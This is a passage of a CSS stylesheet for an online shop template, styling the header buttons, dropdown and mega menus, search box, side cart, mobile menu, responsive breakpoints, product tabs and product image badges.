  margin-left: 34px;
}
.ec-header-bottons .ec-header-btn.ec-header-wishlist .header-icon {
  margin-top: 3px;
}
.ec-header-bottons .ec-header-btn.dropdown-toggle::after {
  display: none;
}
.ec-header-bottons .ec-header-user:hover .header_svg {
  fill: #3474d4;
}

.ec-header-user .dropdown-toggle {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  border: none;
  background-color: transparent;
  padding: 0;
  margin-top: 5px;
}
.ec-header-user .dropdown-toggle::after {
  display: none;
}
.ec-header-user .dropdown-menu {
  margin: 0;
  top: 50px !important;
  left: auto !important;
  right: 0 !important;
  min-width: 130px;
  overflow: hidden;
  padding: 0 10px;
  background: #ffffff;
  border-radius: 0;
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
          box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  border: 1px solid #d9d9d9;
}
.ec-header-user .dropdown-menu li {
  border-bottom: 1px solid #ebebeb;
}
.ec-header-user .dropdown-menu li:last-child {
  border: none;
}
.ec-header-user .dropdown-menu .dropdown-item {
  padding: 7px;
  color: #777;
  font-size: 13px;
  font-weight: 300;
  background: transparent;
  text-transform: uppercase;
}
.ec-header-user .dropdown-menu .dropdown-item:hover {
  color: #555;
}

/*----  Main Menu  ----*/
.ec-main-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-main-menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
  width: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
}
.ec-main-menu ul li {
  margin-left: 22px;
  margin-right: 22px;
}
.ec-main-menu ul li a {
  font-size: 14px;
  line-height: 50px;
  font-weight: 600;
  text-decoration: none;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #444444;
  display: block;
  position: relative;
  font-family: "Poppins, sans-serif";
}
.ec-main-menu ul li .main-label-note-new {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 10px;
  height: 10px;
  margin: auto;
  background-color: #ec716d;
  border-radius: 50%;
  cursor: default;
  display: block;
  position: absolute;
  bottom: 6px;
  left: 0;
  right: 0;
  z-index: 3;
  -webkit-animation: blink-lbl-back 2.3s infinite;
          animation: blink-lbl-back 2.3s infinite;
}
@-webkit-keyframes blink-lbl-back {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  80% {
    opacity: 0.4;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes blink-lbl-back {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  80% {
    opacity: 0.4;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@-webkit-keyframes blink-lbl {
  0% {
    opacity: 0;
  }
  49% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
@keyframes blink-lbl {
  0% {
    opacity: 0;
  }
  49% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
.ec-main-menu ul li:hover > a {
  color: #3474d4 !important;
}
.ec-main-menu ul li:hover > a .scroll {
  fill: #3474d4;
}
.ec-main-menu ul li .mega-menu {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  margin-top: 15px;
  padding: 20px 0px 30px 30px;
  position: absolute;
  -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  left: 0;
  z-index: 15;
}
.ec-main-menu ul li .mega-menu li ul {
  width: 25%;
  margin-right: 30px;
}
.ec-main-menu ul li .mega-menu li ul li.menu_title a {
  color: #444444;
  font-size: 14px;
  font-weight: 600;
  display: block;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 10px;
  padding-bottom: 5px;
  height: auto;
}
.ec-main-menu ul li .mega-menu li ul li.menu_title a:hover {
  color: #555;
}
.ec-main-menu ul li .mega-menu li ul li a {
  color: #777;
  text-transform: capitalize;
  line-height: 30px;
  font-weight: 400;
  font-size: 14px;
  display: block;
  padding: 3px 0;
  border: 0;
  height: auto;
}
.ec-main-menu ul li .mega-menu li ul li a:hover {
  color: #555;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner {
  margin-top: 20px;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner li {
  width: 25%;
  padding-right: 30px;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner li a {
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  height: auto;
}
.ec-main-menu ul li.active > a {
  color: #3474d4 !important;
}
.ec-main-menu ul .scroll-to.active a .scroll:hover {
  fill: #3474d4;
}
.ec-main-menu ul .scroll-to {
  position: absolute !important;
  right: 0;
  margin: 0;
}
.ec-main-menu ul .scroll-to ul {
  left: auto;
  right: 0;
}
.ec-main-menu ul .scroll-to ul .menu_title {
  padding: 0 20px 12px 20px;
  color: #444444;
  font-size: 14px;
  font-weight: 600;
  display: block;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 10px;
  height: auto;
}
.ec-main-menu ul .scroll-to a .scroll:hover {
  fill: #3474d4;
}
.ec-main-menu ul li.dropdown {
  position: relative;
}
.ec-main-menu ul li.dropdown ul.sub-menu {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  min-width: 215px;
  margin-top: 15px;
  padding: 15px 0;
  position: absolute;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  left: auto !important;
  background: #ffffff;
  -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
  display: block;
  z-index: 9;
}
.ec-main-menu ul li.dropdown ul li {
  padding: 0;
  margin: 0;
  display: block;
}
.ec-main-menu ul li.dropdown ul li a {
  display: block;
  line-height: 20px;
  padding: 8px 20px;
  font-weight: 400;
  font-size: 14px;
  color: #777;
  text-transform: capitalize;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-main-menu ul li.dropdown ul li .label-note-new {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #faa4a4;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li .label-note-hot {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #8ab386;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li .label-note-trending {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #1980af;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li.active {
  color: #222;
}
.ec-main-menu ul li.dropdown li.position-static {
  position: relative !important;
}
.ec-main-menu ul li.dropdown li.position-static:hover .sub-menu.sub-menu-child {
  margin: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu ul li.dropdown ul.sub-menu.sub-menu-child {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 15px 0 0 0;
  left: 100% !important;
  opacity: 0;
  visibility: hidden;
  top: 0;
}
.ec-main-menu ul li.dropdown:hover .sub-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu ul li.dropdown:hover .mega-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu > ul > li > a:before {
  content: "";
  position: absolute;
  top: auto;
  bottom: 0;
  height: 2px;
  width: 0;
  margin: 0 auto;
  background: transparent;
  left: 0;
  right: auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-main-menu > ul > li:hover > a:before {
  background: #3474d4;
  width: 100%;
}
.ec-main-menu > ul > li.active > a:before {
  background: #3474d4;
  width: 100%;
}

/*----  Desktop search  ----*/
.header-search {
  width: 500px;
  position: relative;
}
.header-search .form-control {
  display: block;
  width: 100%;
  min-height: 45px;
  height: 45px;
  padding: 10px 15px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #777777;
  border-radius: 0;
  background-color: #f7f7f7;
  border: none;
  letter-spacing: 0.5px;
}

.action-form {
  position: relative;
}

.submit {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 45px;
  height: 100%;
  background: transparent;
  color: #555;
  font-size: 16px;
  border-radius: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
  padding: 0;
}
.submit .header_svg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 14px;
  height: 14px;
  fill: #555;
  margin-bottom: 1px;
}
.submit .header_svg:hover {
  fill: #3474d4;
}
.submit:hover {
  color: #3474d4;
}
.submit:hover .header_svg {
  fill: #3474d4;
}

/*----  Side Cart & Side Menu Toggle  ----*/
body.ec-open {
  overflow: hidden;
}
body.ec-open:before {
  height: 100%;
  width: 100%;
  background: #000000;
  opacity: 0.7;
  position: absolute;
  z-index: 998;
  content: "";
}

.ec-side-cart-overlay {
  display: none;
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 16;
}

.ec-side-cart {
  font-size: 14px;
  font-weight: 400;
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: auto;
  display: block;
  width: 350px;
  height: 100%;
  padding: 15px 20px 20px 20px;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  background-color: #ffffff;
  -webkit-box-shadow: none;
          box-shadow: none;
  overflow: auto;
  opacity: 0;
}
.ec-side-cart .text-right {
  font-weight: 700;
}
.ec-side-cart .ec-cart-inner {
  position: relative;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.ec-side-cart .ec-cart-inner .ec-cart-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding: 0 0 10px 0;
  border-bottom: 2px solid #eeeeee;
  margin-bottom: 20px;
}
.ec-side-cart .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 17px;
  color: #555;
  font-family: "Montserrat";
  font-weight: 600;
}
.ec-side-cart .ec-cart-inner .ec-cart-title .ec-close {
  position: relative;
  border: 0;
  font-size: 30px;
  line-height: 1;
  color: #555;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 20px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn a {
  width: 48%;
  height: 40px;
  display: block;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 8px 15px;
  line-height: 22px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 0;
  padding-bottom: 8px;
  border-top: 1px solid #eeeeee;
  margin: 20px 0 0 0px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total table {
  margin: 10px 0 0 0;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total table tr td {
  border: none;
}
.ec-side-cart .ec-menu-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding: 0 0 10px 0;
  border-bottom: 2px solid #eeeeee;
  margin-bottom: 30px;
  margin-bottom: 10px;
}
.ec-side-cart .ec-menu-title .menu_title {
  font-size: 18px;
  color: #3474d4;
  font-family: "Poppins, sans-serif";
  font-weight: 600;
}
.ec-side-cart .ec-menu-title .ec-close {
  position: relative;
  border: 0;
  font-size: 30px;
  line-height: 1;
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li {
  position: relative;
  display: block;
  line-height: 28px;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li a {
  display: block;
  padding: 10px 0px;
  text-transform: capitalize;
  color: #444444;
  border-bottom: 1px solid #ededed;
  font-size: 15px;
  font-weight: 500;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu {
  position: static;
  top: auto;
  display: none;
  visibility: visible;
  width: 100%;
  min-width: auto;
  padding: 0;
  -webkit-transition: none;
  transition: none;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li {
  line-height: inherit;
  position: relative;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li a {
  text-transform: capitalize;
  padding-left: 15px;
  padding-right: 0px;
  display: block;
  border-bottom: 1px solid #ededed;
  font-size: 14px;
  font-weight: 500;
  color: #777;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li .sub-menu li a {
  font-weight: 300;
  padding-left: 30px;
  font-size: 14px;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li:hover > a {
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li:hover > span.menu-toggle:before {
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-social li {
  display: inline-block;
  margin: 0 10px 0px 0;
  line-height: 40px;
  padding: 0;
}
.ec-side-cart .ec-menu-inner .ec-social li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #ffffff;
  background: #555;
  font-size: 16px;
  padding: 0;
  line-height: 40px;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  text-align: center;
  border: none;
  z-index: 1;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.ec-side-cart .ec-menu-inner .ec-social li a:hover {
  background: #212121;
  color: #ffffff;
}

.ec-menu-content > ul > li .menu-toggle {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: 24px;
  height: 44px;
  cursor: pointer;
  background-color: transparent;
}
.ec-menu-content > ul > li .menu-toggle::before {
  width: 100%;
  content: "";
  font-family: "EcIcons";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  color: #444444;
  font-size: 12px;
}
.ec-menu-content > ul > li.active > .menu-toggle::before {
  content: "";
}
.ec-menu-content > ul > li.active > ul > li.active > .menu-toggle::before {
  content: "";
}

.ec-side-cart.ec-mobile-menu {
  right: auto;
  left: 0;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  width: 340px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.ec-side-cart.ec-mobile-menu.ec-open {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.ec-side-cart.ec-open {
  -webkit-transform: translateX(0);
          transform: translateX(0);
  opacity: 1;
}

.ec-side-cart.ec-cart .ec-cart-inner .ec-cart-title {
  margin-bottom: 30px;
  padding: 0;
}
.ec-side-cart.ec-cart .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 20px;
}

.ec-side-cart.ec-wishlist .ec-cart-inner .ec-cart-title {
  margin-bottom: 30px;
  padding: 0;
}
.ec-side-cart.ec-wishlist .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 20px;
}

.eccart-pro-items {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.eccart-pro-items li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.eccart-pro-items li .sidekka_pro_img {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 20%;
          flex: 1 0 20%;
}
.eccart-pro-items li .sidekka_pro_img img {
  max-width: 100%;
}
.eccart-pro-items li .ec-pro-content {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 70%;
          flex: 1 0 70%;
  padding-left: 15px;
  overflow: hidden;
}
.eccart-pro-items li .ec-pro-content .cart_pro_title {
  width: 100%;
  padding-right: 30px;
  text-decoration: none;
  color: #777;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  font-size: 15px;
  line-height: 15px;
  font-weight: 400;
}
.eccart-pro-items li .ec-pro-content .cart_pro_title:hover {
  color: #3474d4;
}
.eccart-pro-items li .ec-pro-content .cart-price {
  font-size: 14px;
  display: block;
  margin-top: 5px;
}
.eccart-pro-items li .ec-pro-content .cart-price span {
  color: #777;
  font-weight: 700;
  font-size: 16px;
}
.eccart-pro-items li .ec-pro-content .remove {
  line-height: 15px;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 9px;
  color: red;
  font-size: 16px;
  background: #ffffff;
}
.eccart-pro-items li .ec-pro-content .remove:hover {
  color: #eb2606;
}
.eccart-pro-items li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.eccart-pro-items li .ec-pro-content .qty-plus-minus {
  border: 1px solid #eeeeee;
  display: inline-block;
  height: 35px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 85px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 7px 0;
  margin-top: 7px;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .ec_qtybtn {
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  cursor: pointer;
  font-size: 20px;
  color: #777;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus input.qty-input {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #777;
  float: left;
  font-size: 14px;
  height: auto;
  margin: 0;
  padding: 0;
  text-align: center;
  width: 32px;
  outline: none;
  font-weight: 400;
  line-height: 35px;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .dec.ec_qtybtn {
  border-right: 1px solid #eeeeee;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .inc.ec_qtybtn {
  border-left: 1px solid #eeeeee;
}

/** Responsive **/
@media only screen and (max-width: 1199px) {
  .header-top-center {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 10%;
            flex: 1 0 10%;
  }

  .ec-main-menu ul li {
    margin-left: 15px;
    margin-right: 15px;
  }
}
@media only screen and (max-width: 991px) {
  .ec-header-bottom {
    padding: 20px 0;
  }

  .ec-header-bottons .ec-header-btn {
    padding-bottom: 0;
  }
  .ec-header-bottons .ec-header-btn .ec-header-count {
    font-size: 12px;
    line-height: 16px;
    height: 16px;
    min-width: 16px;
    border-radius: 8px;
  }
  .ec-header-bottons .ec-header-btn:last-child {
    padding-right: 0;
  }
  .ec-header-bottons .ec-header-btn.ec-header-wishlist {
    margin-left: 15px;
  }
  .ec-header-bottons .ec-header-btn.ec-header-wishlist .header-icon {
    margin-top: 0;
  }
  .ec-header-bottons > * + * {
    margin-left: 15px;
  }

  .ec-header-user .dropdown-toggle {
    margin-top: 0;
  }
  .ec-header-user .dropdown-menu {
    top: 38px !important;
  }

  .header_svg {
    width: 25px;
    height: 25px;
  }

  .ec-header-wishlist .header_svg {
    width: 25px;
    height: 25px;
  }

  .header-logo {
    text-align: left;
  }

  .header-logo img {
    width: 130px;
  }

  .header-search {
    max-width: 100%;
    width: 100%;
  }

  .ec-menu-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    height: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .header-res-lan-curr {
    margin-top: 20px;
  }

  .header-top-lan-curr .dropdown .dropdown-toggle {
    padding: 0;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
    padding-bottom: 10px;
  }
  .header-top-lan-curr .dropdown .dropdown-toggle i {
    margin-left: 15px;
  }
  .header-top-lan-curr .dropdown .dropdown-menu {
    top: 0 !important;
    position: relative !important;
  }
  .header-top-lan-curr > * {
    width: 100%;
    margin-bottom: 10px;
  }

  .header-res-social {
    margin-bottom: 20px;
    text-align: center;
  }

  .header-top-center {
    text-align: left !important;
  }

  .header-top-social ul li a {
    width: 40px;
    height: 40px;
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .header-top-center {
    line-height: 1.3;
    font-size: 12px;
  }

  .ec-header-user .dropdown-menu .dropdown-item {
    font-size: 12px;
  }
}
@media only screen and (max-width: 575px) {
  .ec-header-user .dropdown-menu {
    top: 36px !important;
  }

  .header-top-center {
    display: none;
  }

  .ec-header-bottom {
    padding: 20px 0;
  }
  .ec-header-bottom .col {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 100%;
            flex: 1 0 100%;
  }

  .header-logo {
    text-align: center !important;
    margin-bottom: 15px;
  }

  .header-logo img {
    width: 25%;
  }

  .header-search {
    max-width: 300px;
    margin: 0 auto;
  }

  .ec-header-bottons .ec-header-btn:last-child {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    margin: 0;
    position: absolute;
    left: 15px;
  }

  .ec-header-bottons .ec-header-btn i {
    font-size: 20px;
  }
}
/*-------------------------------------------------
  Product Tab Section CSS
---------------------------------------------------*/
/*----  Product nav tab  ----*/
.ec-pro-tab-nav {
  margin: -12px 0 30px;
}
.ec-pro-tab-nav .nav-item {
  margin-right: 50px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  cursor: pointer;
  line-height: 36px;
  letter-spacing: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-pro-tab-nav .nav-item:last-child {
  margin-right: 0;
}
.ec-pro-tab-nav .nav-item .nav-link {
  color: #444444;
  padding: 0;
  position: relative;
  font-weight: 600;
}
.ec-pro-tab-nav .nav-item .nav-link:before {
  content: "";
  position: absolute;
  top: auto;
  bottom: 0;
  height: 2px;
  width: 0;
  margin: 0 auto;
  background: transparent;
  left: 0;
  right: auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-pro-tab-nav .nav-item .nav-link:hover {
  color: #3474d4;
}
.ec-pro-tab-nav .nav-item .nav-link:hover:before {
  background: #3474d4;
  width: 100%;
}
.ec-pro-tab-nav .nav-item .nav-link.active {
  color: #3474d4;
}
.ec-pro-tab-nav .nav-item .nav-link.active:before {
  background: #3474d4;
  width: 100%;
}

.shop-all-btn {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.shop-all-btn a {
  color: #444444;
  border-bottom: 1px solid #444444;
  line-height: 26px;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.03rem;
}

/*----  Product Style  ----*/
.ec-pro-variation {
  margin: 5px 0 0px;
}
.ec-pro-variation .ec-pro-variation-inner {
  font-size: 16px;
  font-weight: 600;
  color: #212121;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-pro-variation .ec-pro-variation-inner > span {
  display: block;
  margin: 0 0 5px;
}
.ec-pro-variation .ec-pro-variation-inner .ec-pro-variation-content li {
  display: inline-block;
  border: 1px solid transparent;
  padding: 1px;
  float: left;
  cursor: pointer;
  margin-right: 5px;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li {
  border-radius: 100%;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li span {
  width: 16px;
  height: 16px;
  display: block;
  border-radius: 100%;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li:hover {
  border: 1px solid #444444;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content li {
  height: 100%;
  cursor: pointer;
  background-color: #eeeeee;
  color: #777777;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 14px;
  line-height: 22px;
  padding: 0;
  border-radius: 5px;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content li:hover {
  background-color: #e2e2e2;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content .active {
  background-color: #e2e2e2;
}

button.btn-close.qty_close {
  position: absolute;
  left: auto;
  right: 10px;
  top: 10px;
  z-index: 9999;
}

.ec-product-inner .ec-pro-image {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  overflow: hidden;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .image {
  position: relative;
  display: block;
  overflow: hidden;
  pointer-events: none;
}
.ec-product-inner .ec-pro-image .image img {
  z-index: 1;
  max-width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-inner .ec-pro-image .image img.hover-image {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  opacity: 0;
}
.ec-product-inner .ec-pro-image .flags {
  position: absolute;
  z-index: 8;
  top: 24px;
  left: auto;
  right: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  background-color: #555;
}
.ec-product-inner .ec-pro-image .flags .sale {
  padding: 0 5px;
  background-color: #81dca8;
}
.ec-product-inner .ec-pro-image .flags .new {
  padding: 0 5px;
  background-color: #8196dc;
}
.ec-product-inner .ec-pro-image .flags span {
  font-size: 11px;
  font-weight: 600;
  line-height: 20px;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #ffffff;
  letter-spacing: 1px;
}
.ec-product-inner .ec-pro-image .flags + .flags {
  right: 20px;
}
.ec-product-inner .ec-pro-image .percentage {
  position: absolute;
  z-index: 8;
  top: 13px;
  left: 0;
  font-size: 12px;
  font-weight: 400;
  line-height: 24px;
  padding: 0 8px;
  text-align: center;
  text-transform: uppercase;
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #ff6285;
  border-radius: 0 15px 15px 0;
  font-weight: 700;
}
.ec-product-inner .ec-pro-image a.quickview {
  visibility: hidden;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin: 0 auto;
  top: auto !important;
  bottom: 15px;
  right: 15px;
  left: auto;
  width: 35px;
  height: 35px;
  opacity: 0;
